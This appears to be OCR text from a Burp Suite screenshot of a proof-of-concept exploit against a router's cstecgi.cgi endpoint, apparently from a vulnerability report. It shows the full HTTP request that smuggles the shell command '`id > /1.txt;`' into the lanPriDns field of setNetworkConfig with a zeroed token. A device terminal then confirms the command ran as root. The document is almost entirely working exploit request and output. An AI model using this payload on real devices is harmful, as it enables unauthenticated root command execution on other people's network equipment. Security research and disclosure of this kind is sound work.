 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 103
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"lanPriDns":"`id > /1.txt;`",
"topicurl":"setNetworkConfig",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 228
4 Connection: close
5 Date: Thu, 30 Nov 2023 09:44:33 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"15",
16 "reserv":""
17 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #